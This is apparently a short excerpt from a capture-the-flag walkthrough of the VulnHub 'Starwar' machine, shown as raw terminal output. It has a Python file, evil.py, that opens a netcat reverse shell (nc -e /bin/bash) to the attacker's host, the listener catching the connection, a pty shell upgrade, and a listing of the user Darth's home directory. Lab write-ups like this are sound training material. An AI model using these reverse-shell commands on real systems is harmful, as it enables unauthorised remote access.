 skywalker@starwars:/home/Darth/.secrets$ cat evil.py
# Let the fear flow through you every single minute

import os
os.system("nc -e /bin/bash 10.0.2.15 1337")
skywalker@starwars:/home/Darth/.secrets$
infinity@kali:~/vulnhub_machines/Starwar$ nc -lvp 1337
listening on [any] 1337 ...
10.0.2.53: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.53] 39326
python -c 'import pty;pty.spawn("/bin/bash")'
Darth@starwars:~$ pwd
pwd
/home/Darth
Darth@starwars:~$ ls -la
ls -la
total 44
drwxr-xr-x 5 Darth Darth 4096 Jul 24 21:03 .
drwxr-xr-x 5 root  root  4096 Jul 23 08:18 ..
-rw------- 1 Darth Darth 2351 Jul 24 22:33 .bash_history
-rw-r--r-- 1 Darth Darth  220 Apr 18  2019 .bash_logout
-rw-r--r-- 1 Darth Darth 3526 Apr 18  2019 .bashrc
drwx------ 3 Darth Darth 4096 Jul 23 08:20 .gnupg
-rw------- 1 Darth Darth   42 Jul 24 21:03 .lesshst
drwxr-xr-x 3 Darth Darth 4096 Jul 24 19:43 .local
-rw-r--r-- 1 Darth Darth  807 Apr 18  2019 .profile
drwxr-xr-x 2 Darth Darth 4096 Jul 24 20:13 .secrets
-rw-r--r-- 1 Darth Darth   66 Jul 24 19:43 .selected_editor
Darth@starwars:~$